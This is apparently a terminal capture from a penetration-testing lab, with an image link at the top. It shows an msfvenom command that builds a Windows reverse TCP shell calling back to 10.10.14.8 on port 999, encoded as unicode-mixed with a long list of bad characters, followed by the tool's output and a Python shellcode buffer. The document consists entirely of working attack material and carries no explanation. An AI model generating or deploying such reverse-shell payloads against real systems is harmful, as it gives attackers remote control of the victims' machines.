 ❯ msfvenom -p windows/shell_reverse_tcp  LHOST=10.10.14.8 LPORT=999 -f exe -e x86/unicode_mixed -b '\x00\x80\x81\x82
\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f
\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc
\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9
\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6
\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3822 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x49\x6c\x69\x58\x51\x72\x79\x70"
buf += b"\x79\x70\x79\x70\x4f\x70\x44\x49\x6b\x35\x6e\x51"
buf += b"\x45\x70\x4f\x74\x52\x6b\x50\x50\x30\x30\x74\x4b"
buf += b"\x72\x32\x4c\x4c\x42\x6b\x72\x32\x4c\x54\x64\x4b"
buf += b"\x44\x32\x6c\x68\x6a\x6f\x48\x37\x6f\x5a\x6c\x66"
buf += b"\x4e\x51\x49\x6f\x34\x6c\x6d\x6c\x73\x31\x31\x6c"
buf += b"\x6b\x52\x6e\x4c\x4b\x70\x76\x61\x76\x6f\x6c\x4d"
buf += b"\x4d\x31\x68\x47\x39\x52\x78\x72\x4f\x62\x52\x37"
buf += b"\x42\x6b\x62\x32\x6c\x50\x44\x4b\x4d\x7a\x4f\x4c"
buf += b"\x52\x6b\x4e\x6c\x5a\x71\x61\x68\x49\x53\x70\x48"
buf += b"\x7a\x61\x57\x61\x50\x51\x42\x6b\x50\x59\x6b\x70"
buf += b"\x59\x71\x37\x63\x44\x4b\x61\x39\x7a\x78\x48\x63"
buf += b"\x6d\x6a\x6f\x59\x34\x4b\x4e\x54\x64\x4b\x79\x71"
buf += b"\x67\x66\x4e\x51\x39\x6f\x74\x6c\x75\x71\x76\x6f"
buf += b"\x7a\x6d\x69\x71\x75\x77\x4c\x78\x49\x50\x44\x35"
buf += b"\x79\x66\x6a\x63\x51\x6d\x39\x68\x4f\x4b\x63\x4d"
buf += b"\x6d\x54\x34\x35\x6a\x44\x30\x58\x42\x6b\x71\x48"
buf += b"\x6b\x74\x4a\x61\x4a\x33\x72\x46\x64\x4b\x4c\x4c"
buf += b"\x50\x4b\x34\x4b\x30\x58\x6b\x6c\x4a\x61\x68\x53"
buf += b"\x54\x4b\x6b\x54\x54\x4b\x69\x71\x46\x70\x75\x39"
buf += b"\x4d\x74\x6f\x34\x6f\x34\x61\x4b\x4f\x6b\x51\x51"
buf += b"\x32\x39\x50\x5a\x6e\x71\x59\x6f\x4b\x30\x4f\x6f"
buf += b"\x31\x4f\x51\x4a\x34\x4b\x4a\x72\x6a\x4b\x42\x6d"
buf += b"\x6f\x6d\x43\x38\x4d\x63\x6d\x62\x49\x70\x69\x70"
buf += b"\x72\x48\x51\x67\x42\x53\x6c\x72\x4f\x6f\x51\x44"
buf += b"\x73\x38\x30\x4c\x71\x67\x4d\x56\x69\x77\x79\x6f"
buf += b"\x56\x75\x77\x48\x44\x50\x6d\x31\x49\x70\x79\x70"
buf += b"\x6e\x49\x49\x34\x51\x44\x72\x30\x32\x48\x4d\x59"
buf += b"\x33\x50\x50\x6b\x59\x70\x6b\x4f\x68\x55\x52\x30"
buf += b"\x52\x30\x70\x50\x42\x30\x51\x30\x30\x50\x71\x30"
buf += b"\x30\x50\x52\x48\x6a\x4a\x4c\x4f\x49\x4f\x57\x70"